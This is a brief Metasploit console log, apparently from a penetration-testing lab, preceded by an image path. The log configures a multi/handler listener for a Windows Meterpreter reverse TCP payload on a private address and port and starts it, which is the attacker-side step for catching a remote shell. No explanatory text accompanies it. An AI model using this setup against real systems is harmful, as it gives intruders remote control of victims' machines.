 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.5.2
LHOST => 10.10.5.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.2:1234